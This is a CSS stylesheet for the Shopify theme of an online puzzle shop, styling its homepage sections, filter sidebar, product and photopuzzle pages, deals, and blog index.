.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53463);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
